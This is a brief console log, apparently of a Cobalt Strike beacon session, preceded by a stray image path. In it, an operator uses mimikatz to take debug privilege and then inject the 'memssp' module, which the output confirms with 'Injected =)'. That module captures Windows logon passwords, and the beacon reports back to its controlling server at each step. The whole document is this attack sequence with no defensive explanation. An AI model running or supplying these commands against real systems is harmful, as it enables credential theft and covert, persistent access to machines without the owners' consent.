 [*] Tasked beacon to become interactive
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
beacon> mimikatz privilege::debug
[*] Tasked beacon to run mimikatz's privilege::debug command
[+] host called home, sent: 788082 bytes
[+] received output:
Privilege '20' OK
beacon> mimikatz misc::memssp
[*] Tasked beacon to run mimikatz's misc::memssp command
[+] host called home, sent: 788078 bytes
[+] received output:
Injected =)